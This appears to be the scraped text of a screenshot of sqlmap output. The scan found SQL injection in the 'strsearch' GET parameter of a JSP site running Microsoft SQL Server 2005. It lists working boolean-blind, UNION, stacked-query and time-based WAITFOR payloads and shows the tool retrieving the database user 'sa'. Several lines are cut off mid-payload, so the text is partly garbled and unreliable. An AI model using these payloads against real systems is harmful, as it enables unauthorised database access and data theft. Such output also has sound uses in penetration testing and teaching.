 sqlmap identified the following injection points with a total of 0
sts:
---
Parameter: strsearch (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: strsearch=1%' AND 5324=5324 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: strsearch=1%' UNION ALL SELECT NULL,CHAR(113)+CHAR(11
HAR(107)+CHAR(113)+CHAR(110)+CHAR(122)+CHAR(121)+CHAR(82)+CHAR(101
R(87)+CHAR(68)+CHAR(116)+CHAR(110)+CHAR(113)+CHAR(113)+CHAR(113)+C
113),NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: strsearch=1%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: strsearch=1%' WAITFOR DELAY '0:0:5'--
---
[21:33:44] [INFO] testing Microsoft SQL Server
[21:33:44] [INFO] confirming Microsoft SQL Server
[21:33:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:33:45] [INFO] fetching current user
[21:33:45] [WARNING] reflective value(s) found and filtering out
current user:    'sa'